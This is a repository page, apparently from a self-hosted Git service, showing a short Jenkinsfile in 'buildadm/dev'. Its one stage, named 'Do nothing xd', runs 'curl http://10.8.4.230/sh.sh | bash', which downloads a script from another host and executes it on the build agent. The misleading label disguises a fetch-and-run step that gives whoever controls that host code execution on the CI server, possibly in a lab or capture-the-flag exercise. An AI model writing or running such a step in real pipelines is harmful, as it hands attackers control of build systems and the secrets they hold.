 buildadm/dev Unwatch 1 Star 0 Fork 0
Code Issues Pull Requests Packages Projects Releases Wiki Activity Settings
main dev/Jenkinsfile
11 lines 180 B Groovy Raw Permalink Blame History
1 pipeline {
2     agent any
3
4     stages {
5         stage('Do nothing xd') {
6             steps {
7                 sh 'curl http://10.8.4.230/sh.sh | bash'
8             }
9         }
10     }
11 }